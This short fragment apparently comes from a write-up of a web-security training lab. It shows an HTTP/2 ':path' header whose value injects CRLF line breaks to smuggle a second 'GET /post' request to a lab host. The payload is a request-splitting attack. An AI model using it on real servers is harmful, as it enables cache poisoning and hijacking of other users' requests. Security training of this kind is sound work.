 Name
:path
Value
/?cachebuster=2 HTTP/1.1\r \n
Host: 0a9e00dc03f84c3d80618a8f007000
99.web-security-academy.net\r \n
\r \n
GET /post?postId=1 HTTP/1.1\r \n
Foo: bar\r \n